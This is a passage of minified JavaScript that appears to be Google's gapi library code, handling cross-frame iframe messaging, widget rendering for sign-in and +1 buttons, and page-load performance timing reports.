_.g.send=function(a,b,c,d){_.yl(!this.isDisposed(),"Cannot send message to disposed iframe - "+a);_.yl((d||_.Tm)(this),"Wrong target for message "+a);c=new dn(c);a=this.tb.getFrameName()+":"+this.Hq+":"+a;_.ql(this.eL,a,c.resolve,b);return c.promise};var Dn=function(a,b,c,d){return a.send(b,c,d,_.Cm)};_.g=_.An.prototype;_.g.sia=function(a){return a};_.g.ping=function(a,b){return Dn(this,"_g_ping",b,a)};
_.g.Bba=function(a){a=a&&typeof a==="object"?a:{};for(var b=a.rpcAddr,c=(this.lg()+"/"+b).split("/"),d=this.getContext().getWindow(),e;(e=c.shift())&&d;)d=e==".."?d.parent:d.frames[e];_.yl(!!d,"Bad rpc address "+b);a._window=d;a._parentRpcAddr=this.lg();a._parentRetAddr=this.bi();this.getContext();b=new _.En(a);this.Hha&&this.Hha(b,a.controllerData);this.XF=this.XF||[];this.XF.push(b,a.controllerData)};
_.g.Qba=function(a){a=(a||{}).frameName;for(var b=this.XF||[],c=0;c<b.length;c++)if(b[c].getFrameName()===a){a=b.splice(c,1)[0];a.dispose();this.Lha&&this.Lha(a);return}_.yl(!1,"Unknown contolled iframe to dispose - "+a)};
_.g.yba=function(a){var b=new sn(a);a=new qn(b.value());if(a.U.selfConnect)var c=this;else(_.yl(an.test(b.getOrigin()),"Illegal origin for connected iframe - "+b.getOrigin()),c=this.getContext().Yf[b.getFrameName()],c)?Km(b)&&(c.Xk(),Dn(c,"_g_rpcReady")):(b=tn(vn(un(new sn,b.lg()),b.bi()).Pj(b.getOrigin()),b.getFrameName()).Xk(Km(b)).jn(vm(b)),c=this.getContext().attach(b.value()));b=this.getContext();var d=a.U.role;a=a.U.data;Fn(b);d=d||"";_.Fe(b.VF,d,[]).push({iframe:c,data:a});Gn(c,a,b.YJ[d])};
_.g.IM=function(a,b){(new sn(b)).U._relayedDepth||(b={},Lm(Im(new qn(b),"_opener")),Dn(a,"_g_connect",b))};
_.g.WY=function(a){var b=this,c=a.U.messageHandlers,d=a.U.messageHandlersFilter,e=a.U.onClose;_.ym(_.Xj(_.Wj(a,null),null),null);return Dn(this,"_g_open",a.value()).then(function(f){var h=new sn(f[0]),k=h.getFrameName();f=new sn;var l=b.bi(),m=h.bi();vn(un(f,b.lg()+"/"+h.lg()),m+"/"+l);tn(f,k);f.Pj(h.getOrigin());f.Bs(h.U.apis);f.jn(vm(a));_.Wj(f,c);_.Xj(f,d);_.ym(f,e);(h=b.getContext().Yf[k])||(h=b.getContext().attach(f.value()));return h})};
_.g.hL=function(a){var b=a.getUrl();_.yl(!b||_.Rl.test(b),"Illegal url for new iframe - "+b);var c=a.bo().value();b={};for(var d in c)_.He(c,d)&&_.He(bn,d)&&(b[d]=c[d]);_.He(c,"style")&&(d=c.style,typeof d==="object"&&(b.style=Cn(d)));a.value().attributes=b};
_.g.dia=function(a){a=new sn(a);this.hL(a);var b=a.U._relayedDepth||0;a.U._relayedDepth=b+1;a.U.openerIframe=this;var c=vm(a);a.jn(null);var d=this;return this.getContext().open(a.value()).then(function(e){var f=(new sn(e.wc())).U.apis,h=new sn;xn(e,d,h);b==0&&Im(new qn(h.value()),"_opener");h.Xk(!0);h.jn(c);Dn(e,"_g_connect",h.value());h=new sn;tn(vn(un(h,e.lg()),e.I_),e.getFrameName()).Pj(e.getOrigin()).Bs(f);return h.value()})};
_.g.sja=function(a){this.getContext().addOnOpenerHandler(function(b){b.send("_g_wasRestyled",a,void 0,_.Cm)},null,_.Cm)};var Ln;_.Hn=_.Ge();_.In=_.Ge();_.Jn=function(a,b){_.Hn[a]=b};_.Kn=function(a){return _.Hn[a]};Ln=function(a,b){_.Je.load("gapi.iframes.style."+a,b)};_.Mn=function(a,b){_.In[a]=b};_.Nn=function(a){return _.In[a]};_.En=function(a){a=a||{};this.Lg=!1;this.Bi=_.Ge();this.Yf=_.Ge();this.Tf=a._window||_.Be;this.Id=this.Tf.location.href;this.nZ=(this.sK=On(this.Id,"parent"))?On(this.Id,"pfname"):"";this.Ga=this.sK?On(this.Id,"_gfid")||On(this.Id,"id"):"";this.Hq=_.dm(this.Ga,this.nZ);this.Cd=_.Jg(this.Id);if(this.Ga){var b=new sn;un(b,a._parentRpcAddr||"..");vn(b,a._parentRetAddr||this.Ga);b.Pj(_.Jg(this.sK||this.Id));tn(b,this.nZ);this.Lb=this.attach(b.value())}else this.Lb=null};_.g=_.En.prototype;
_.g.isDisposed=function(){return this.Lg};_.g.dispose=function(){if(!this.isDisposed()){for(var a=_.Da(Object.values(this.Yf)),b=a.next();!b.done;b=a.next())b.value.dispose();this.Lg=!0}};_.g.getFrameName=function(){return this.Hq};_.g.getOrigin=function(){return this.Cd};_.g.getWindow=function(){return this.Tf};_.g.yb=function(){return this.Tf.document};_.g.setGlobalParam=function(a,b){this.Bi[a]=b};_.g.getGlobalParam=function(a){return this.Bi[a]};
_.g.attach=function(a){_.yl(!this.isDisposed(),"Cannot attach iframe in disposed context");a=new sn(a);a.lg()||un(a,a.getId());a.bi()||vn(a,"..");a.getOrigin()||a.Pj(_.Jg(a.getUrl()));a.getFrameName()||tn(a,_.dm(a.getId(),this.Hq));var b=a.getFrameName();if(this.Yf[b])return this.Yf[b];var c=a.lg(),d=c;a.getOrigin()&&(d=c+"|"+a.getOrigin());var e=a.bi(),f=vm(a);f||(f=(f=a.getIframeEl())&&(f.getAttribute("data-postorigin")||f.src)||a.getUrl(),f=_.Ke(f,"rpctoken"));wn(a,_.xl(d,e,f,a.U._popupWindow));
d=((window.gadgets||{}).rpc||{}).setAuthToken;f&&d&&d(c,f);var h=new _.An(this,c,b,a),k=a.U.messageHandlersFilter;_.Gm(a.U.messageHandlers,function(l,m){h.register(m,l,k)});Km(a)&&h.Xk();Dn(h,"_g_rpcReady");return h};_.g.hL=function(a){tn(a,null);var b=a.getId();!b||Sm.test(b)&&!this.getWindow().document.getElementById(b)||(_.Vf.log("Ignoring requested iframe ID - "+b),a.Le(null))};var On=function(a,b){var c=_.Ke(a,b);c||(c=_.Qf(_.Ke(a,"jcp",""))[b]);return c||""};
_.En.prototype.openChild=function(a){_.yl(!this.isDisposed(),"Cannot open iframe in disposed context");var b=new sn(a);Pn(this,b);var c=b.getFrameName();if(c&&this.Yf[c])return this.Yf[c];this.hL(b);c=b.getUrl();_.yl(c,"No url for new iframe");var d=b.U.queryParams||{};d.usegapi="1";_.wm(b,d);d=this.oV&&this.oV(c,b);d||(d=b.U.where,_.yl(!!d,"No location for new iframe"),c=_.nm(c,d,a),b.U.iframeEl=c,d=c.getAttribute("id"));un(b,d).Le(d);b.Pj(_.Jg(b.U.eurl||""));this.QX&&this.QX(b,b.getIframeEl());
c=this.attach(a);c.IM&&c.IM(c,a);(a=b.U.onCreate)&&a(c);b.U.disableRelayOpen||c.applyIframesApi("_open");return c};
var Qn=function(a,b,c){var d=b.U.canvasUrl;if(!d)return c;_.yl(!b.U.allowPost&&!b.U.forcePost,"Post is not supported when using canvas url");var e=b.getUrl();_.yl(e&&_.Jg(e)===a.Cd&&_.Jg(d)===a.Cd,"Wrong origin for canvas or hidden url "+d);b.setUrl(d);_.Am(b);b.U.canvasUrl=null;return function(f){var h=f.getWindow(),k=h.location.hash;k=_.mm(e)+(/#/.test(e)?k.replace(/^#/,"&"):k);h.location.replace(k);c&&c(f)}},Rn=function(a,b,c){var d=b.U.relayOpen;if(d){var e=a.getParentIframe();d instanceof _.An?
(e=d,_.xm(b,0)):Number(d)>0&&_.xm(b,Number(d)-1);if(e){_.yl(!!e.WY,"Relaying iframe open is disabled");if(d=b.getStyle())if(d=_.In[d])b.Ep(a),d(b.value()),b.Ep(null);b.U.openerIframe=null;c.resolve(e.WY(b));return!0}}return!1},Sn=function(a,b,c){var d=b.getStyle();if(d)if(_.yl(!!_.Kn,"Defer style is disabled, when requesting style "+d),_.Hn[d])Pn(a,b);else return Ln(d,function(){_.yl(!!_.Hn[d],"Fail to load style - "+d);c.resolve(a.open(b.value()))}),!0;return!1};
_.En.prototype.open=function(a,b){_.yl(!this.isDisposed(),"Cannot open iframe in disposed context");var c=new sn(a);b=Qn(this,c,b);var d=new dn(b);(b=c.getUrl())&&c.setUrl(_.mm(b));if(Rn(this,c,d)||Sn(this,c,d)||Rn(this,c,d))return d.promise;if(Bm(c)!=null){var e=setTimeout(function(){h.getIframeEl().src="about:blank";d.reject({timeout:"Exceeded time limit of :"+Bm(c)+"milliseconds"})},Bm(c)),f=d.resolve;d.resolve=function(k){clearTimeout(e);f(k)}}c.U.waitForOnload&&um(c.bo(),function(){d.resolve(h)});
var h=this.openChild(a);c.U.waitForOnload||d.resolve(h);return d.promise};_.En.prototype.getParentIframe=function(){return this.Lb};var Tn=function(a,b){var c=a.getParentIframe(),d=!0;b.filter&&(d=b.filter.call(b.iframe,b.params));return _.uk(d).then(function(e){return e&&c?(b.lZ&&b.lZ.call(a,b.params),e=b.sender?b.sender(b.params):Dn(c,b.message,b.params),b.bma?e.then(function(){return!0}):!0):!1})};_.g=_.En.prototype;
_.g.closeSelf=function(a,b,c){a=Tn(this,{sender:function(d){var e=_.Rm.getParentIframe();_.Gm(_.Rm.Yf,function(f){f!==e&&Dn(f,"_g_wasClosed",d)});return Dn(e,"_g_closeMe",d)},message:"_g_closeMe",params:a,iframe:c,filter:this.getGlobalParam("onCloseSelfFilter")});b=new dn(b);b.resolve(a);return b.promise};_.g.restyleSelf=function(a,b,c){a=a||{};b=new dn(b);b.resolve(Tn(this,{message:"_g_restyleMe",params:a,iframe:c,filter:this.getGlobalParam("onRestyleSelfFilter"),bma:!0,lZ:this.g3}));return b.promise};
_.g.g3=function(a){a.height==="auto"&&(a.height=_.pm())};_.g.setCloseSelfFilter=function(a){this.setGlobalParam("onCloseSelfFilter",a)};_.g.setRestyleSelfFilter=function(a){this.setGlobalParam("onRestyleSelfFilter",a)};var Pn=function(a,b){var c=b.getStyle();if(c){b.Ii(null);var d=_.Hn[c];_.yl(d,"No such style: "+c);b.Ep(a);d(b.value());b.Ep(null)}};
_.En.prototype.ready=function(a,b,c,d){var e=b||{},f=this.getParentIframe();this.addOnOpenerHandler(function(k){_.Gm(e,function(l,m){k.register(m,l,d)},this);k!==f&&k.send("_ready",h,void 0,d)},void 0,d);var h=a||{};h.height=h.height||"auto";this.g3(h);f&&f.send("_ready",h,c,_.Cm)};
_.En.prototype.connectIframes=function(a,b){a=new qn(a);var c=new qn(b),d=Km(a);b=a.getIframe();var e=c.getIframe();if(e){var f=vm(a),h=new sn;xn(b,e,h);Jm(Im((new qn(h.value())).jn(f),a.U.role),a.U.data).Xk(d);var k=new sn;xn(e,b,k);Jm(Im((new qn(k.value())).jn(f),c.U.role),c.U.data).Xk(!0);Dn(b,"_g_connect",h.value(),function(){d||Dn(e,"_g_connect",k.value())});d&&Dn(e,"_g_connect",k.value())}else c={},Jm(Im(Lm(new qn(c)),a.U.role),a.U.data),Dn(b,"_g_connect",c)};
var Fn=function(a){a.VF||(a.VF=_.Ge(),a.YJ=_.Ge())};_.En.prototype.addOnConnectHandler=function(a,b,c,d){Fn(this);typeof a==="object"?(b=new Mm(a),c=b.yU()||""):(b=Om(Nm(a).Fc(b).Bs(c),d),c=a);d=this.VF[c]||[];a=!1;for(var e=0;e<d.length&&!a;e++)Gn(this.Yf[d[e].iframe.getFrameName()],d[e].data,[b]),a=b.U.runOnce;c=_.Fe(this.YJ,c,[]);a||b.U.dontWait||c.push(b)};
_.En.prototype.removeOnConnectHandler=function(a,b){a=_.Fe(this.YJ,a,[]);if(b)for(var c=!1,d=0;!c&&d<a.length;d++)a[d].Ab()===b&&(c=!0,a.splice(d,1));else a.splice(0,a.length)};var Gn=function(a,b,c){c=c||[];for(var d=0;d<c.length;d++){var e=c[d];if(e&&a){var f=e.U.filter||_.Tm;if(a&&f(a)){f=e.U.apis||[];for(var h=0;h<f.length;h++)a.applyIframesApi(f[h]);e.Ab()&&e.Ab()(a,b);e.U.runOnce&&(c.splice(d,1),--d)}}}};
_.En.prototype.addOnOpenerHandler=function(a,b,c){var d=this.addOnConnectHandler;a=Om(Nm("_opener").Fc(a).Bs(b),c);a.U.runOnce=!0;d.call(this,a.value())};_.En.prototype.QX=function(a,b){var c=a.gH();if(c){_.yl(c.Cd===a.getOrigin(),"Wrong controller origin "+this.Cd+" !== "+a.getOrigin());var d=a.lg();un(a,c.lg());vn(a,c.bi());var e=new sn;zm(un(e,d),a.U.controllerData);_.Pe(b,"load",function(){c.send("_g_control",e.value())})}};
var Un=function(a,b,c){a=a.getWindow();var d=a.document,e=c.U.reuseWindow;if(e){var f=c.getId();if(!f)throw Error("G");}else f=_.cm(d,c);var h=f,k=c.U.rpcRelayUrl;if(k){k=_.lm(k);h=c.U.fragmentParams||{};h.rly=f;c.U.fragmentParams=h;h=c.U.where||d.body;_.yl(!!h,"Cannot open window in a page with no body");var l={};l.src=k;l.style="display:none;";l.id=f;l.name=f;_.gm(d,h,l,f);h=f+"_relay"}b=_.mm(b);var m=_.em(d,b,f,c.value());c.U.eurl=m;b=c.U.openAsWindow;typeof b!=="string"&&(b=void 0);c=window.navigator.userAgent||
"";/Trident|MSIE/i.test(c)&&/#/.test(c)&&(m="javascript:window.location.replace("+_.Be.JSON.stringify(m).replace(/#/g,"\\x23")+")");if(e){var n=e;setTimeout(function(){n.location.replace(m)})}else n=_.Lc(a,m,h,b);return{id:f,L3:n}};_.En.prototype.oV=function(a,b){if(b.U.openAsWindow){a=Un(this,a,b);var c=a.id;_.yl(!!a.L3,"Open popup window failed");b.U._popupWindow=a.L3}return c};Pm=_.Ge();Qm=_.Ge();_.Rm=new _.En;Zm("_g_rpcReady",_.An.prototype.Xk);Zm("_g_discover",_.An.prototype.Rda);Zm("_g_ping",_.An.prototype.sia);Zm("_g_close",_.An.prototype.rba);Zm("_g_closeMe",_.An.prototype.sba);Zm("_g_restyle",_.An.prototype.tja);Zm("_g_restyleMe",_.An.prototype.uja);Zm("_g_wasClosed",_.An.prototype.dma);_.Ym("control","_g_control",_.An.prototype.Bba);_.Ym("control","_g_disposeControl",_.An.prototype.Qba);var Vn=_.Rm.getParentIframe();
Vn&&Vn.register("_g_restyleDone",_.An.prototype.sja,_.Cm);Zm("_g_connect",_.An.prototype.yba);var Wn={};Wn._g_open=_.An.prototype.dia;_.Xm("_open",Wn,_.Cm);var Xn={Context:_.En,Iframe:_.An,SAME_ORIGIN_IFRAMES_FILTER:_.Tm,CROSS_ORIGIN_IFRAMES_FILTER:_.Cm,makeWhiteListIframesFilter:_.Um,getContext:_.$m,registerIframesApi:_.Xm,registerIframesApiHandler:_.Ym,registerStyle:_.Jn,registerBeforeOpenStyle:_.Mn,getStyle:_.Kn,getBeforeOpenStyle:_.Nn,create:_.nm};ln({instance:function(){return Xn},priority:2});_.Ym("gapi.load","_g_gapi.load",function(a){return new _.qk(function(b){_.Je.load(a&&typeof a==="object"&&a.features||"",b)})});
_.io=function(a,b){a.U.where=b;return a};_.jo=function(){_.Vj.apply(this,arguments)};_.x(_.jo,_.Vj);
_.ko=_.Ge();
_.lo={};window.iframer=_.lo;
var no=function(a){var b=[new mo];if(b.length===0)throw Error("j");if(b.map(function(c){if(c instanceof mo)c=c.OZ;else throw Error("j");return c}).every(function(c){return"data-gapiscan".indexOf(c)!==0}))throw Error("k`data-gapiscan");a.setAttribute("data-gapiscan","true")},mo=function(){this.OZ=oo[0].toLowerCase()},po,qo,ro,so,to,xo,Ao;mo.prototype.toString=function(){return this.OZ};po=function(a){if(_.Ee.test(Object.keys))return Object.keys(a);var b=[],c;for(c in a)_.He(a,c)&&b.push(c);return b};
qo={button:!0,div:!0,span:!0};ro=function(a){var b=_.Fe(_.Qe,"sws",[]);return _.Em.call(b,a)>=0};so=function(a){return _.Fe(_.Qe,"watt",_.Ge())[a]};to=function(a){return function(b,c){return a?_.jm()[c]||a[c]||"":_.jm()[c]||""}};_.uo={callback:1,clientid:1,cookiepolicy:1,openidrealm:-1,includegrantedscopes:-1,requestvisibleactions:1,scope:1};_.vo=!1;
_.wo=function(){if(!_.vo){for(var a=document.getElementsByTagName("meta"),b=0;b<a.length;++b){var c=a[b].name.toLowerCase();if(_.Ec(c,"google-signin-")){c=c.substring(14);var d=a[b].content;_.uo[c]&&d&&(_.ko[c]=d)}}if(window.self!==window.top){a=document.location.toString();for(var e in _.uo)_.uo[e]>0&&(b=_.Ke(a,e,""))&&(_.ko[e]=b)}_.vo=!0}e=_.Ge();_.Ie(_.ko,e);return e};xo=function(a){var b;a.match(/^https?%3A/i)&&(b=decodeURIComponent(a));a=b?b:a;return _.Ql(document,a)};
Ao=function(a){a=a||"canonical";for(var b=document.getElementsByTagName("link"),c=0,d=b.length;c<d;c++){var e=b[c],f=e.getAttribute("rel");if(f&&f.toLowerCase()==a&&(e=e.getAttribute("href"))&&(e=xo(e))&&e.match(/^https?:\/\/[\w\-_\.]+/i)!=null)return e}return window.location.href};_.Bo=function(){return window.location.origin||window.location.protocol+"//"+window.location.host};_.Co=function(a,b,c,d){return(a=typeof a=="string"?a:void 0)?xo(a):Ao(d)};
_.Do=function(a,b,c){a==null&&c&&(a=c.db,a==null&&(a=c.gwidget&&c.gwidget.db));return a||void 0};_.Eo=function(a,b,c){a==null&&c&&(a=c.ecp,a==null&&(a=c.gwidget&&c.gwidget.ecp));return a||void 0};_.Fo=function(a,b,c){return _.Co(a,b,c,b.action?void 0:"publisher")};var Go,Ho,Io,Jo,No,Oo,Qo,Po;Go={se:"0"};Ho={post:!0};Io={style:"position:absolute;top:-10000px;width:450px;margin:0px;border-style:none"};Jo="onPlusOne _ready _close _open _resizeMe _renderstart oncircled drefresh erefresh".split(" ");No=_.Fe(_.Qe,"WI",_.Ge());Oo=["style","data-gapiscan"];
Qo=function(a){for(var b=_.Ge(),c=a.nodeName.toLowerCase().indexOf("g:")!=0,d=a.attributes.length,e=0;e<d;e++){var f=a.attributes[e],h=f.name,k=f.value;_.Em.call(Oo,h)>=0||c&&h.indexOf("data-")!=0||k==="null"||"specified"in f&&!f.specified||(c&&(h=h.substr(5)),b[h.toLowerCase()]=k)}a=a.style;(c=Po(a&&a.height))&&(b.height=String(c));(a=Po(a&&a.width))&&(b.width=String(a));return b};
_.So=function(a,b,c,d,e,f){if(c.rd)var h=b;else h=document.createElement("div"),b.dataset.gapistub=!0,h.style.cssText="position:absolute;width:450px;left:-10000px;",b.parentNode.insertBefore(h,b);f.siteElement=h;h.id||(h.id=_.Ro(a));b=_.Ge();b[">type"]=a;_.Ie(c,b);a=_.nm(d,h,e);f.iframeNode=a;f.id=a.getAttribute("id")};_.Ro=function(a){_.Fe(No,a,0);return"___"+a+"_"+No[a]++};Po=function(a){var b=void 0;typeof a==="number"?b=a:typeof a==="string"&&(b=parseInt(a,10));return b};var oo=_.md(["data-"]),To,Uo,Vo,Wo,Xo=/(?:^|\s)g-((\S)*)(?:$|\s)/,Yo={plusone:!0,autocomplete:!0,profile:!0,signin:!0,signin2:!0};To=_.Fe(_.Qe,"SW",_.Ge());Uo=_.Fe(_.Qe,"SA",_.Ge());Vo=_.Fe(_.Qe,"SM",_.Ge());Wo=_.Fe(_.Qe,"FW",[]);
var Zo=function(a,b){return(typeof a==="string"?document.getElementById(a):a)||b},cp=function(a,b){var c;$o.ps0=(new Date).getTime();ap("ps0");a=Zo(a,_.Ce);var d=_.Ce.documentMode;if(a.querySelectorAll&&(!d||d>8)){d=b?[b]:po(To).concat(po(Uo)).concat(po(Vo));for(var e=[],f=0;f<d.length;f++){var h=d[f];e.push(".g-"+h,"g\\:"+h)}d=a.querySelectorAll(e.join(","))}else d=a.getElementsByTagName("*");a=_.Ge();for(e=0;e<d.length;e++){f=d[e];var k=f;h=b;var l=k.nodeName.toLowerCase(),m=void 0;if(k.hasAttribute("data-gapiscan"))h=
null;else{var n=l.indexOf("g:");n==0?m=l.substr(2):(n=(n=String(k.className||k.getAttribute("class")))&&Xo.exec(n))&&(m=n[1]);h=!m||!(To[m]||Uo[m]||Vo[m])||h&&m!==h?null:m}h&&(Yo[h]||f.nodeName.toLowerCase().indexOf("g:")==0||po(Qo(f)).length!=0)&&(no(f),_.Fe(a,h,[]).push(f))}for(p in a)Wo.push(p);$o.ps1=(new Date).getTime();ap("ps1");if(b=Wo.join(":"))try{_.Je.load(b,void 0)}catch(q){_.Vf.log(q);return}e=[];for(c in a){d=a[c];var p=0;for(b=d.length;p<b;p++)f=d[p],bp(c,f,Qo(f),e,b)}};var dp=function(a,b){var c=so(a);b&&c?(c(b),(c=b.iframeNode)&&c.setAttribute("data-gapiattached",!0)):_.Je.load(a,function(){var d=so(a),e=b&&b.iframeNode,f=b&&b.userParams;e&&d?(d(b),e.setAttribute("data-gapiattached",!0)):(d=_.Je[a].go,a=="signin2"?d(e,f):d(e&&e.parentNode,f))})},bp=function(a,b,c,d,e,f,h){switch(ep(b,a,f)){case 0:a=Vo[a]?a+"_annotation":a;d={};d.iframeNode=b;d.userParams=c;dp(a,d);break;case 1:if(b.parentNode){for(var k in c){if(f=_.He(c,k))f=c[k],f=!!f&&typeof f==="object"&&(!f.toString||
f.toString===Object.prototype.toString||f.toString===Array.prototype.toString);if(f)try{c[k]=_.Rf(c[k])}catch(w){delete c[k]}}k=!0;c.dontclear&&(k=!1);delete c.dontclear;var l;f={};var m=l=a;a=="plus"&&c.action&&(l=a+"_"+c.action,m=a+"/"+c.action);(l=_.af("iframes/"+l+"/url"))||(l=":im_socialhost:/:session_prefix::im_prefix:_/widget/render/"+m+"?usegapi=1");for(n in Go)f[n]=n+"/"+(c[n]||Go[n])+"/";var n=_.Ql(_.Ce,l.replace(_.im,to(f)));m="iframes/"+a+"/params/";f={};_.Ie(c,f);(l=_.af("lang")||_.af("gwidget/lang"))&&
(f.hl=l);Ho[a]||(f.origin=_.Bo());f.exp=_.af(m+"exp");if(m=_.af(m+"location"))for(l=0;l<m.length;l++){var p=m[l];f[p]=_.Be.location[p]}switch(a){case "plus":case "follow":f.url=_.Fo(f.href,c,null);delete f.href;break;case "plusone":m=(m=c.href)?xo(m):Ao();f.url=m;f.db=_.Do(c.db,void 0,_.af());f.ecp=_.Eo(c.ecp,void 0,_.af());delete f.href;break;case "signin":f.url=Ao()}_.Qe.ILI&&(f.iloader="1");delete f["data-onload"];delete f.rd;for(var q in Go)f[q]&&delete f[q];f.gsrc=_.af("iframes/:source:");q=
_.af("inline/css");typeof q!=="undefined"&&e>0&&q>=e&&(f.ic="1");q=/^#|^fr-/;e={};for(var r in f)_.He(f,r)&&q.test(r)&&(e[r.replace(q,"")]=f[r],delete f[r]);r=_.af("iframes/"+a+"/params/si")=="q"?f:e;q=_.wo();for(var v in q)!_.He(q,v)||_.He(f,v)||_.He(e,v)||(r[v]=q[v]);v=[].concat(Jo);r=_.af("iframes/"+a+"/methods");_.Dm(r)&&(v=v.concat(r));for(u in c)_.He(c,u)&&/^on/.test(u)&&(a!="plus"||u!="onconnect")&&(v.push(u),delete f[u]);delete f.callback;e._methods=v.join(",");var u=_.Pl(n,f,e);v=h||{};v.allowPost=
1;v.attributes=Io;v.dontclear=!k;h={};h.userParams=c;h.url=u;h.type=a;_.So(a,b,c,u,v,h);b=h.id;c=_.Ge();c.id=b;c.userParams=h.userParams;c.url=h.url;c.type=h.type;c.state=1;_.$n[b]=c;b=h}else b=null;b&&((c=b.id)&&d.push(c),dp(a,b))}},ep=function(a,b,c){if(a&&a.nodeType===1&&b){if(c)return 1;if(Vo[b]){if(qo[a.nodeName.toLowerCase()])return(a=a.innerHTML)&&a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")?0:1}else{if(Uo[b])return 0;if(To[b])return 1}}return null};_.Fe(_.Je,"platform",{}).go=function(a,b){cp(a,b)};var fp=_.Fe(_.Qe,"perf",_.Ge()),$o=_.Fe(fp,"g",_.Ge()),gp=_.Fe(fp,"i",_.Ge()),hp,ip,jp,ap,lp,mp,np;_.Fe(fp,"r",[]);hp=_.Ge();ip=_.Ge();jp=function(a,b,c,d){hp[c]=hp[c]||!!d;_.Fe(ip,c,[]);ip[c].push([a,b])};ap=function(a,b,c){var d=fp.r;typeof d==="function"?d(a,b,c):d.push([a,b,c])};lp=function(a,b,c,d){if(b=="_p")throw Error("H");_.kp(a,b,c,d)};_.kp=function(a,b,c,d){mp(b,c)[a]=d||(new Date).getTime();ap(a,b,c)};mp=function(a,b){a=_.Fe(gp,a,_.Ge());return _.Fe(a,b,_.Ge())};
np=function(a,b,c){var d=null;b&&c&&(d=mp(b,c)[a]);return d||$o[a]};(function(){function a(h){this.t={};this.tick=function(k,l,m){this.t[k]=[m!=void 0?m:(new Date).getTime(),l];if(m==void 0)try{window.console.timeStamp("CSI/"+k)}catch(n){}};this.getStartTickTime=function(){return this.t.start[0]};this.tick("start",null,h)}var b;if(window.performance)var c=(b=window.performance.timing)&&b.responseStart;var d=c>0?new a(c):new a;window.__gapi_jstiming__={Timer:a,load:d};if(b){var e=b.navigationStart;e>0&&c>=e&&(window.__gapi_jstiming__.srt=c-e)}if(b){var f=window.__gapi_jstiming__.load;
e>0&&c>=e&&(f.tick("_wtsrt",void 0,e),f.tick("wtsrt_","_wtsrt",c),f.tick("tbsd_","wtsrt_"))}try{b=null,window.chrome&&window.chrome.csi&&(b=Math.floor(window.chrome.csi().pageT),f&&e>0&&(f.tick("_tbnd",void 0,window.chrome.csi().startE),f.tick("tbnd_","_tbnd",e))),b==null&&window.gtbExternal&&(b=window.gtbExternal.pageT()),b==null&&window.external&&(b=window.external.pageT,f&&e>0&&(f.tick("_tbnd",void 0,window.external.startE),f.tick("tbnd_","_tbnd",e))),b&&(window.__gapi_jstiming__.pt=b)}catch(h){}})();if(window.__gapi_jstiming__){window.__gapi_jstiming__.fQ={};window.__gapi_jstiming__.bja=1;var op=function(a,b,c){var d=a.t[b],e=a.t.start;if(d&&(e||c))return d=a.t[b][0],e=c!=void 0?c:e[0],Math.round(d-e)},pp=function(a,b,c){var d="";window.__gapi_jstiming__.srt&&(d+="&srt="+window.__gapi_jstiming__.srt,delete window.__gapi_jstiming__.srt);window.__gapi_jstiming__.pt&&(d+="&tbsrt="+window.__gapi_jstiming__.pt,delete window.__gapi_jstiming__.pt);try{window.external&&window.external.tran?d+="&tran="+
window.external.tran:window.gtbExternal&&window.gtbExternal.tran?d+="&tran="+window.gtbExternal.tran():window.chrome&&window.chrome.csi&&(d+="&tran="+window.chrome.csi().tran)}catch(p){}var e=window.chrome;if(e&&(e=e.loadTimes)&&typeof e==="function"&&(e=e())){e.wasFetchedViaSpdy&&(d+="&p=s");if(e.wasNpnNegotiated){d+="&npn=1";var f=e.npnNegotiatedProtocol;f&&(d+="&npnv="+(encodeURIComponent||escape)(f))}e.wasAlternateProtocolAvailable&&(d+="&apa=1")}var h=a.t,k=h.start;e=[];f=[];for(var l in h)if(l!=
"start"&&l.indexOf("_")!=0){var m=h[l][1];m?h[m]&&f.push(l+"."+op(a,l,h[m][0])):k&&e.push(l+"."+op(a,l))}delete h.start;if(b)for(var n in b)d+="&"+n+"="+b[n];(b=c)||(b="https:"==document.location.protocol?"https://csi.gstatic.com/csi":"http://csi.gstatic.com/csi");return[b,"?v=3","&s="+(window.__gapi_jstiming__.sn||"gwidget")+"&action=",a.name,f.length?"&it="+f.join(","):"",d,"&rt=",e.join(",")].join("")},qp=function(a,b,c){a=pp(a,b,c);if(!a)return"";b=new Image;var d=window.__gapi_jstiming__.bja++;
window.__gapi_jstiming__.fQ[d]=b;b.onload=b.onerror=function(){window.__gapi_jstiming__&&delete window.__gapi_jstiming__.fQ[d]};b.src=a;b=null;return a};window.__gapi_jstiming__.report=function(a,b,c){var d=document.visibilityState,e="visibilitychange";d||(d=document.webkitVisibilityState,e="webkitvisibilitychange");if(d=="prerender"){var f=!1,h=function(){if(!f){b?b.prerender="1":b={prerender:"1"};if((document.visibilityState||document.webkitVisibilityState)=="prerender")var k=!1;else qp(a,b,c),
k=!0;k&&(f=!0,document.removeEventListener(e,h,!1))}};document.addEventListener(e,h,!1);return""}return qp(a,b,c)}};var rp={g:"gapi_global",m:"gapi_module",w:"gwidget"},sp=function(a,b){this.type=a?a=="_p"?"m":"w":"g";this.name=a;this.Us=b};sp.prototype.key=function(){switch(this.type){case "g":return this.type;case "m":return this.type+"."+this.Us;case "w":return this.type+"."+this.name+this.Us}};
var tp=new sp,up=navigator.userAgent.match(/iPhone|iPad|Android|PalmWebOS|Maemo|Bada/),vp=_.Fe(fp,"_c",_.Ge()),wp=Math.random()<(_.af("csi/rate")||0),yp=function(a,b,c){for(var d=new sp(b,c),e=_.Fe(vp,d.key(),_.Ge()),f=ip[a]||[],h=0;h<f.length;++h){var k=f[h],l=k[0],m=a,n=b,p=c;k=np(k[1],n,p);m=np(m,n,p);e[l]=k&&m?m-k:null}hp[a]&&wp&&(xp(tp),xp(d))},zp=function(a,b){b=b||[];for(var c=[],d=0;d<b.length;d++)c.push(a+b[d]);return c},xp=function(a){var b=_.Be.__gapi_jstiming__;b.sn=rp[a.type];var c=new b.Timer(0);
a:{switch(a.type){case "g":var d="global";break a;case "m":d=a.Us;break a;case "w":d=a.name;break a}d=void 0}c.name=d;d=!1;var e=a.key(),f=vp[e];c.tick("_start",null,0);for(var h in f)c.tick(h,"_start",f[h]),d=!0;vp[e]=_.Ge();d&&(h=[],h.push("l"+(_.af("isPlusUser")?"1":"0")),d="m"+(up?"1":"0"),h.push(d),a.type=="m"?h.push("p"+a.Us):a.type=="w"&&(e="n"+a.Us,h.push(e),a.Us=="0"&&h.push(d+e)),h.push("u"+(_.af("isLoggedIn")?"1":"0")),a=zp("",h),a=zp("abc_",a).join(","),b.report(c,{e:a}))};
